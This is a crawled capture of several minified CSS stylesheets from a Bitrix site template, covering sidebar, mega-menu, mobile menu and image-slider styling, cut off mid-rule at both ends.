label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.sidebar .block-poll input[type="radio"]+label:after,.sidebar .block-poll input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="radio"]+label:hover,.sidebar .block-poll input[type="radio"]+.label label:hover{color:#333}.sidebar .block-poll input[type=radio]:checked+.label label:after,.sidebar .block-poll input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.sidebar .block-poll input[type="checkbox"]+label,.sidebar .block-poll input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.sidebar .block-poll input[type="checkbox"]+label:before,.sidebar .block-poll input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.sidebar .block-poll input[type="checkbox"]+label:after,.sidebar .block-poll input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="checkbox"]+label:hover,.sidebar .block-poll input[type="checkbox"]+.label label:hover{color:#333}.sidebar .block-poll input[type=checkbox]:checked+label:after,.sidebar .block-poll input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.sidebar .col-left-first{margin-bottom:70px}@media only screen and (max-width: 767px){.sidebar .col-left-first{margin-bottom:0}.sidebar .col-left-first ul{padding-top:8px}}.sidebar .block{margin-bottom:70px;border-bottom:1px solid #ddd;padding-bottom:70px}.sidebar .block:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .block .amount{margin:0;padding:4px 0 15px;font-size:15px}.sidebar .block .product-image{padding:5px}.sidebar .block .product-image:hover{-webkit-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;-moz-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;box-shadow:1px 2px 5px rgba(0,0,0,0.15) }.sidebar .block .product-name{font-size:14px}.sidebar .col-left-first .block:last-of-type{margin-bottom:0}.sidebar .block-title{position:relative;margin-bottom:35px}.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:26px;line-height:26px;color:#333;margin:0;text-transform:uppercase;font-weight:bold}.sidebar .block-title small{font-size:100%;font-weight:normal;color:#909090}.sidebar body:not(.customer-account) .block:first-child .block-title{border-top:none;padding-top:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:25px}.sidebar .block-content{margin-top:5px}.sidebar .block-content .subtotal{background-color:#f5f5f5;padding:9px 14px 10px;margin-bottom:25px;overflow:hidden}.sidebar .block-content .subtotal .label{color:#333;font-weight:500}.sidebar .block-content .subtotal .price{float:right;color:#2188fd;font-weight:500}.sidebar .block-content .product-details{color:#2188fd}.sidebar .block-content .product-details strong{font-weight:normal}.sidebar .block-content .product-details .btn-edit{color:#8b8b8b}.sidebar .block-content .product-details .btn-edit:hover{color:#2188fd}.sidebar .block-content .product-details .details{background:none;color:#2188fd;font-weight:500;padding:6px 14px}.sidebar .block-content .product-details .details:hover{background:#2188fd;color:#fff}.sidebar .block-content.unpad{padding:0}.sidebar .block-content li.item{margin:0 0 25px 0}.sidebar .block-content li.item:last-child{margin-bottom:0}.sidebar .block .actions{margin:30px 0 0}.sidebar .block .actions:after{content:'';display:table;clear:both}.sidebar .block .actions a{float:left;font-weight:500;margin-top:7px}.sidebar .block .actions .button{float:left;margin-top:0}.sidebar .col-left .block .actions .button ~ a,.sidebar .col-right .block .actions .button ~ a{line-height:33px;margin-right:5px}.sidebar.col-left:before{content:"";position:absolute;width:1px;height:100%;top:0;right:0;background:#ddd}@media only screen and (min-width: 1200px){.sidebar.col-left{padding-right:45px}.sidebar.col-left:before{right:15px}}.sidebar .block-account .block-title,.sidebar .block-cms-menu .block-title{padding-top:0;border-top:none}.sidebar .block-account li,.sidebar .block-cms-menu li{text-transform:none;font-family:"Noto Sans",sans-serif;margin:7px 0}.sidebar .block-account li strong,.sidebar .block-cms-menu li strong{font-weight:400;color:#333}.sidebar .block-account li a,.sidebar .block-cms-menu li a{color:#8b8b8b}.sidebar .block-account li a:hover,.sidebar .block-cms-menu li a:hover{color:#333}.sidebar .block-poll label{display:inline-block;font-size:14px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:normal;margin:0;text-transform:none}.sidebar .block-poll #poll-answers li{margin-bottom:10px}.sidebar .block-poll #poll-answers li::after{content:'';display:table;clear:both}.sidebar .block-poll #poll-answers .answer{font-size:12px;width:65%;display:inline-block}.sidebar .block-poll #poll-answers .votes{float:right;width:30%;padding:0 0 5px 0;color:#2188fd}@media only screen and (max-width: 991px){.sidebar .block-poll #poll-answers .answer{width:100%;float:none;display:block;overflow:hidden;padding-bottom:3px}.sidebar .block-poll #poll-answers .votes{width:100%;padding-bottom:7px}.sidebar .block-poll #poll-answers li{padding-bottom:5px;margin-bottom:5px;border-bottom:solid 1px #ccc}.sidebar .block-poll #poll-answers li:last-child{border-bottom:none}}.sidebar .block-cart .truncated{display:inline-block;margin-top:15px}.sidebar .block-cart .truncated .truncated_full_value .item-options{left:-40px;top:42px}.sidebar .block-cart .truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none}.sidebar .block-cart .truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none}.sidebar .block-cart .btn-remove:hover:after{color:#333}.sidebar .block-wishlist .actions a{margin-top:0}.sidebar .block-wishlist .actions a:after{display:none}.sidebar .block-compare .actions .button{margin-bottom:5px}.sidebar .block-compare .actions a{float:right;margin-top:8px;font-weight:500}.sidebar .block-viewed .mini-products-list{margin-bottom:0;padding-bottom:0;border:0}.sidebar .block-reorder .actions a{float:right}@media only screen and (max-width: 1199px){.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:16px}.sidebar .product-image{width:90px}.sidebar .product-details{margin-left:100px}.sidebar .block-content .subtotal .price{float:none;display:block}.sidebar .product-image{float:none;margin-bottom:15px}.sidebar .product-details{margin-left:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;color:#2188fd}}@media only screen and (max-width: 767px){.sidebar{padding:0}.sidebar .block:not(.block-layered-nav){margin-bottom:0;padding:0;border:none}.sidebar .block:not(.block-layered-nav) .block-title{padding:0;margin-top:0;border-bottom:none;border-top:none;margin-bottom:0;display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.sidebar .block:not(.block-layered-nav) .block-title:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.sidebar .block:not(.block-layered-nav) .block-title.active{background:#f6f6f6;border:0}.sidebar .block:not(.block-layered-nav) .block-title.active:before{content:"\f106"}.sidebar .block:not(.block-layered-nav) .block-content{margin:0;padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}.sidebar .product-image{width:90px;float:left}.sidebar .product-details{margin-left:100px}}.col2-left-layout .col-main:before{content:"";position:absolute;width:1px;height:100%;top:0;left:-1px;background:#ddd}@media only screen and (min-width: 1200px){.col2-left-layout .col-main:before{left:-16px}}@media only screen and (min-width: 992px){.category-products .toolbar{margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/megamenu.css
body_size: 10333
content:
.hidden-level3{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.hidden-level3 span{z-index:9;position:relative}.hidden-level3:hover{background:#fff;cursor:pointer;color:#2188fd}.hidden-level3:hover::after{height:100%}.hidden-level3:active::after{background:#0256b6}.hidden-level3:focus{color:#fff;background:#0256b6}.hidden-level3{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.nav-container-mobile{position:relative;z-index:4;width:100%}.nav-container-mobile{display:none}.nav{margin:0 auto}.nav .grid-full{width:100%;padding:0px}.nav .grid-full>li:first-child{border:0}.grid-full li:after{content:'';display:table;clear:both}.grid-full li .fa{display:none}.grid-full>li{display:inline-block}.grid-full>li>.fa{display:inline-block;color:#fff;font-size: 30px;vertical-align:middle;margin-top:-5px;text-indent:-20px}.grid-full>li:first-child .fa{display:none}.grid-full .li-wrapper{float:none;margin:0 -25px 0 -40px;overflow:hidden;text-align:left}.grid-full .li-wrapper>div{padding:0 25px 0 40px;border-right:1px solid #ddd;overflow:hidden}.grid-full .li-wrapper.col_6>div:nth-child(6n+1){clear:left}.grid-full .li-wrapper.col_5>div:nth-child(5n+1){clear:left}.grid-full .li-wrapper.col_4>div:nth-child(4n+1){clear:left}.grid-full .li-wrapper.col_3>div:nth-child(3n+1){clear:left}.grid-full .li-wrapper.col_2>div:nth-child(2n+1){clear:left}.grid-full li a .thumbnail{background:none;border:0;border-radius:0;display:block;line-height:inherit;margin:0;padding:0}.title-level-1{font-size:26px;font-weight:bold;line-height:26px;color:#333;text-transform:uppercase;position:relative;margin-bottom:50px;float:none;clear:left}.title-level-1>span{background:#fff;padding-right:10px;position:relative;z-index:1}.title-level-1:before{content:"";position:absolute;left:0;top:50%;width:100%;border-top:1px solid #ddd}.hidden-level3{font-size:14px;text-transform:capitalize;padding:4px 18px;margin-top:20px;position:relative;z-index:2;transition:all 0.2s ease}.catagory_children.hidden-children{max-height:145px}.catagory_children.hidden-children:before{content:"";position:absolute;width:100%;height:70px;bottom:0;background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 50%);z-index:1}.catagory_children.hidden-children>div:nth-child(n+5){display:none}.grid-full>li{margin:0 17px}.grid-full>li:first-child{margin-left:0}.grid-full>li>a{display:inline-block;text-decoration:none;position:relative;font-size:14px;color:#fff;font-weight:bold;text-transform:uppercase;text-align:center}.grid-full>li>a>span{padding:22px 0 23px;cursor:pointer;white-space:normal;z-index:2;position:relative}.nav .grid-full>li.parent>a>span:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;height:0;position:absolute;width:100%;text-align:center;left:0;bottom:30px;font-size:18px}.grid-full .spanchildren{display:none}.grid-full>li>a .thumbnail{display:none}.grid-full>li>a:after{content:"";position:absolute;left:50%;width:0;top:0;height:6px;background:#fff;opacity:0}.grid-full li a span{display:block;-webkit-font-smoothing:antialiased}.grid-full>li>.level-top{display:none;height:0;position:absolute;left:0;margin:0 auto;right:0;top:60px;background:#fff;box-shadow:0 5px 35px rgba(0,0,0,0.09)}.grid-full>li>.level-top:before{content:"";position:absolute;width:100%;height:35px;background:rgba(255,255,255,0);bottom:-35px;left:0}.grid-full>li.parent>.level-top{width:100%;display:none;height:auto;max-width:1170px}@media only screen and (max-width: 1199px){.grid-full>li.parent>.level-top{max-width:940px}}.grid-full>li>.level-top:after{content:"";position:absolute;width:100%;height:20px;left:0;top:-20px;background:transparent}.grid-full .parent:hover>.level-top{left:0px;z-index:99999}.grid-full>li:hover>a:before,.grid-full>li.active>a:before,.grid-full>li:hover>a:after,.grid-full>li.active>a:after{width:100%;left:0;opacity:1;-webkit-backface-visibility:hidden}.grid-full li .cat-label{font-size:10px;font-style:italic;position:absolute;top:10px;color:#fff;font-weight:normal}.grid-full li li .cat-label{background:#2188fd;padding:0 6px 2px;border-radius:3px;top:-14px;right:-18px;left:auto}.grid-full li li .cat-label.sale{background:#ff5a62}.grid-full li li a>span{display:inline-block;position:relative}.grid-full ul ul{width:100%}.grid-full ul ul:after{content:'';display:table;clear:both}.nav li>div.shown-sub{left:0px;display:block}.grid-full .level>div.level-top>.level{padding:40px;overflow:hidden}.grid-full ul.level{overflow:hidden}.grid-full .level:after{content:'';display:table;clear:both}.grid-full ul ul,.grid-full ul div{position:relative;top:0}.grid-full .level1 .catagory-level1{font-size:16px;margin-bottom:30px;color:#333;text-transform:uppercase;display:block;font-weight:bold}.grid-full .level1 .catagory-level1:hover,.grid-full .level1.active .catagory-level1{color:#2188fd}.menu-product{float:right;width:44%;border-left:1px solid #dfdfdf;padding-left:60px}.menu-product .levelproduct{overflow:hidden;margin-bottom:35px}.menu-product .product-name{font-size:20px;color:#2188fd;font-weight:300;display:table;margin-bottom:10px}.menu-product .product-name:hover{color:#333}.menu-product .price{font-size:30px;line-height:30px}.menu-product .levelproduct-img{width:100px;float:left;background:#fff;margin-right:33px}.menu-product .levelproduct-img img{max-width:100%}.menu-product .add-to-links,.menu-product .btn-featurecart,.menu-product .rating-box{display:none}.grid-full .catagory_children:after{content:"";display:table;clear:both}.grid-full .catagory_children .item{float:left}.grid-full .static-block-right{float:right}.grid-full .static-block-left{float:left}.grid-full .level1 .catagory_children{position:static;width:100%}.grid-full .level-top ul,.grid-full .level-top div{left:0px}.grid-full ul ul .level2>a{color:#2188fd;display:block;position:relative;width:100%;text-transform:capitalize;margin-bottom:15px}.grid-full ul ul .level2>a:hover,.grid-full ul ul .level2.active>a{color:#333}.grid-full .catagory_children .catagory_children .level2 a:after{content:"";display:table;clear:both}.grid-full ul ul .catagory_children>.level3{padding:10px 40px}.menu-banner{padding:0 30px 30px 30px;overflow:hidden;margin:0 -15px}.menu-banner>span{width:50%;float:left;display:block;padding:0 15px}.menu-banner a{display:block}.menu-banner a:hover{opacity:0.6}.menu-banner img{max-width:100%}.menu-content-1{padding:0 30px 30px;margin:-30px -15px 0;overflow:hidden}.menu-content-1>span{width:50%;float:left;display:block;padding:0 15px}.menu-content-1 a{display:block}.menu-content-1 a:hover{opacity:0.6}.menu-content-1 img{max-width:100%}.row-menu{margin:-30px -15px 0;padding:0 30px 60px;overflow:hidden}.row-menu:last-child{padding-bottom:30px}.row-menu:after{content:'';display:table;clear:both}.row-menu .title-menu{display:block;font-size:18px;margin-bottom:12px;text-transform:uppercase}.row-menu .col-menu{width:25%;float:left;padding:0 15px}.row-menu .col-menu.home-demo{width:20%}.row-menu .col-menu a{display:inline-block;color:#333}.row-menu .col-menu a img{max-width:180px;padding-bottom:15px;background:#fff}.row-menu .col-menu a:hover{color:#2188fd}@media only screen and (max-width: 1199px){.nav,.catagory_children{width:auto !important}.grid-full .li-wrapper{margin-left:-25px}.grid-full .li-wrapper>div{padding-left:25px}}@media only screen and (max-width: 991px){.nav-container{display:none}.main-menu{height:0}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/superfish.css
body_size: 5270
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.mobile-menu-icon{display:none}@media only screen and (max-width: 991px){.nav-container{position:relative !important}.pseudoStickyBlock{display:none !important}.sf-menu{display:none}.sf-menu-block{display:block;position:relative}.nav-container-mobile{display:block !important;clear:both;margin:0}.mobile-menu-icon{display:block;font-size:28px;color:#2188fd;padding:3px 20px;position:absolute;z-index:4;cursor:pointer;margin-top:42px;}}@media only screen and (max-width: 991px) and (min-width: 768px){.mobile-menu-icon{top:6px}}@media only screen and (max-width: 991px){.sf-menu-phone{margin:0 -20px;}.sf-menu-phone.list_phone{padding-left:50px;}.sf-menu-phone li{position:relative;text-transform:uppercase;border-bottom:1px solid #ddd;padding:17px 20px}.sf-menu-phone li a{display:inline-block;font-weight:bold;color:#2188fd}.sf-menu-phone li a:hover{color:#333}.sf-menu-phone li.active a{color:#333}.sf-menu-phone li>strong{display:block;text-align:center;float:right;color:#333;position:relative;z-index:11}.sf-menu-phone li>strong.opened{position:fixed;top:0;left:0;width:250px;z-index:13;height:70px}.sf-menu-phone li>strong.opened:before{font-size:0}.sf-menu-phone li>strong:before{-webkit-transform: rotate(-45deg); -moz-transform: rotate(-180deg); -o-transform: rotate(-180deg); -ms-transform: rotate(-180deg); transform: rotate(-180deg); display:inline-block;font:normal normal normal 40px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";width:24px;height:24px;font-size:40px;text-indent:0;vertical-align:top;line-height:20px;margin-left:-10px}.sf-menu-phone li>strong:hover{cursor:pointer}.sf-menu-phone li li strong.opened{z-index:16}.sf-menu-phone ul{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll;z-index:14;left:-250px;padding:0;margin-top:70px}.sf-menu-phone ul.active-ul{left:0}.sf-menu-phone ul ul{z-index:15}.sf-menu-phone>li.active>a>span{color:inherit}.back-menu{position:fixed;width:240px;z-index:11;background:#fff;border-bottom:1px solid #ddd;margin:-20px -20px 0 -280px;padding:0px 20px;font-size:0;height:70px;line-height:70px;color:#333;transition:all 0.3s ease}.back-menu:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";font-size:0px;margin-right:10px;vertical-align:1px}.back-menu.active{font-size:16px;margin-left:-15px}.back-menu.active:before{font-size:14px}}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/camera.css
body_size: 16510
content:
.camera_caption>div a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.camera_caption>div a span{z-index:9;position:relative}.camera_caption>div a:hover{background:#fff;cursor:pointer;color:#2188fd}.camera_caption>div a:hover::after{height:100%}.camera_caption>div a:active::after{background:#0256b6}.camera_caption>div a:focus{color:#fff;background:#0256b6}.camera_caption>div a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.camera_wrap a,.camera_wrap img,.camera_wrap ol,.camera_wrap ul,.camera_wrap li,.camera_wrap table,.camera_wrap tbody,.camera_wrap tfoot,.camera_wrap thead,.camera_wrap tr,.camera_wrap th,.camera_wrap td .camera_thumbs_wrap a,.camera_thumbs_wrap img,.camera_thumbs_wrap ol,.camera_thumbs_wrap ul,.camera_thumbs_wrap li,.camera_thumbs_wrap table,.camera_thumbs_wrap tbody,.camera_thumbs_wrap tfoot,.camera_thumbs_wrap thead,.camera_thumbs_wrap tr,.camera_thumbs_wrap th,.camera_thumbs_wrap td{background:none;border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;list-style:none}.camera_wrap{direction:ltr;display:none;float:left;position:relative;z-index:0}.camera_wrap img{max-width:none 